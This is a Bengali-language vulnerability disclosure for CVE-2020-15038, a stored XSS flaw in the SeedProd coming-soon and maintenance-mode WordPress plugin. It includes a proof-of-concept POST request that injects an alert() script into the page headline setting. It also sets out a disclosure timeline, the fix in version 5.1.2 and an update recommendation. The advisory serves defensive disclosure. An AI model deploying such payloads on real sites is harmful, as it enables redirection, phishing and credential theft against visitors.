শীঘ্রই আসছে পৃষ্ঠা, ওয়ার্ডপ্রেস সংস্করণ 5.1.0 এবং নীচের জন্য SeedProd প্লাগইন দ্বারা নির্মাণ ও রক্ষণাবেক্ষণ মোডের অধীনে আমি যখন প্লাগইনটি অডিট করছিলাম তখন সংরক্ষিত XSS-এর জন্য দুর্বল হতে দেখা গেছে। উন্নত ডেটা স্যানিটাইজেশন সহ প্লাগইন সংস্করণ 5.1.2 24 জুন, 2020 এ প্রকাশিত হয়েছিল।

CVE আইডি: CVE-2020-15038

সারাংশ

শীঘ্রই আসছে পৃষ্ঠা, SeedProd দ্বারা নির্মাণ ও রক্ষণাবেক্ষণ মোড একটি জনপ্রিয় ওয়ার্ডপ্রেস প্লাগইন যার 1 মিলিয়নেরও বেশি সক্রিয় ইনস্টলেশন রয়েছে৷ এটি সংরক্ষিত ক্রস-সাইট স্ক্রিপ্টিং (XSS) দুর্বলতার জন্য ঝুঁকিপূর্ণ বলে প্রমাণিত হয়েছে। XSS হল এক ধরনের দুর্বলতা যা আক্রমণকারীরা বিভিন্ন ক্ষতিকারক ক্রিয়া সম্পাদন করতে ব্যবহার করতে পারে যেমন শিকারের সেশন কুকিজ বা লগইন শংসাপত্র চুরি করা, শিকারের পক্ষে নির্বিচারে কাজ করা, তাদের কীস্ট্রোকগুলি লগ করা এবং আরও অনেক কিছু।

প্রভাব

যদিও আক্রমণকারী এই দুর্বলতাকে কাজে লাগিয়ে দূষিত ক্রিয়া সম্পাদন করতে পারে এমন একাধিক উপায় রয়েছে, আসুন দুটি দেখে নেওয়া যাক।

- পুনঃনির্দেশ :

যদি একজন আক্রমণকারী দুর্বলতাকে কাজে লাগাতে পারে, তাহলে তারা পুনঃনির্দেশ করতে একটি XSS পেলোড ব্যবহার করতে সক্ষম হবে যেমন যেকোন সময় বিকাশকারী রক্ষণাবেক্ষণ মোড সক্ষম করে, সাইটটি পরিদর্শনকারী ব্যবহারকারীকে আক্রমণকারীর নিয়ন্ত্রণাধীন একটি ডোমেনে পুনঃনির্দেশিত করা হবে, যা হতে পারে ব্যবহারকারীকে তাদের শংসাপত্র জমা দেওয়ার জন্য একটি লগইন ফর্ম সহ আসল ওয়েবসাইটের মতো দেখতে তৈরি করা হয়েছে৷ যদি ব্যবহারকারী পরিবর্তিত ডোমেনটি লক্ষ্য না করে তাদের শংসাপত্র জমা দেয়, তবে তাদের অ্যাকাউন্টে আপস করা হবে।

- ফিশিং৷ :

একইভাবে, একজন আক্রমণকারীও শীঘ্রই আসছে/রক্ষণাবেক্ষণ মোড পৃষ্ঠায় একটি লগইন ফর্ম তৈরি করতে একটি পেলোড ব্যবহার করতে পারে, সন্দেহাতীত ব্যবহারকারীদের তাদের শংসাপত্র প্রবেশ করতে প্ররোচিত করার চেষ্টা করে৷

দুর্বলতা



প্লাগইন সেটিংসের অন্যান্য ক্ষেত্রগুলির সাথে পৃষ্ঠা সেটিংস বিভাগের অধীনে শিরোনাম ক্ষেত্রটি সংরক্ষিত XSS-এর জন্য ঝুঁকিপূর্ণ বলে পাওয়া গেছে, যা শীঘ্রই আসছে পৃষ্ঠাটি প্রদর্শিত হলে ট্রিগার হয় (প্রিভিউ মোডে এবং লাইভ উভয়ই)।

POST /wp-admin/options.php HTTP/1.1

Host: localhost:10004

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:77.0) Gecko/20100101 Firefox/77.0

Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8

Accept-Language: en-US,en;q=0.5

Accept-Encoding: gzip, deflate

Referer: http://localhost:10004/wp-admin/admin.php?page=seed_csp4

Content-Type: application/x-www-form-urlencoded

Content-Length: 636

Origin: http://localhost:10004

Connection: close

Cookie: ...

option_page=seed_csp4_settings_content&action=update&_wpnonce=faced0b8ff&_wp_http_referer=%2Fwp-admin%2Fadmin.php%3Fpage%3Dseed_csp4&seed_csp4_settings_content%5Bstatus%5D=1&seed_csp4_settings_content%5Blogo%5D=&seed_csp4_settings_content%5Bheadline%5D=%3Cscript%3Ealert%28%22Stored+XSS+in+Page+Headline%22%29%3C%2Fscript%3E&seed_csp4_settings_content%5Bdescription%5D=Proof+of+Concept&seed_csp4_settings_content%5Bfooter_credit%5D=0&submit=Save+All+Changes&seed_csp4_settings_content%5Bfavicon%5D=&seed_csp4_settings_content%5Bseo_title%5D=&seed_csp4_settings_content%5Bseo_description%5D=&seed_csp4_settings_content%5Bga_analytics%5D=

টাইমলাইন

22 জুন, 2020 এ দুর্বলতা SeedProd টিমের কাছে রিপোর্ট করা হয়েছে।

24 জুন, 2020-এ দুর্বলতার সমাধান সহ সংস্করণ 5.1.2 প্রকাশ করা হয়েছিল।

প্রস্তাবিত

প্লাগইনটিকে সর্বশেষ সংস্করণে আপডেট করার জন্য এটি অত্যন্ত সুপারিশ করা হয়৷

৷রেফারেন্স

- https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2020-15038

- https://nvd.nist.gov/vuln/detail/CVE-2020-15038

- https://wordpress.org/plugins/coming-soon/#developers

- https://wpvulndb.com/vulnerabilities/10283

সর্বোত্তম নিরাপত্তা অনুশীলনের জন্য, আপনি নীচের নির্দেশিকাগুলি অনুসরণ করতে পারেন:

- ওয়ার্ডপ্রেস নিরাপত্তা নির্দেশিকা

- ওয়ার্ডপ্রেস হ্যাক এবং ম্যালওয়্যার অপসারণ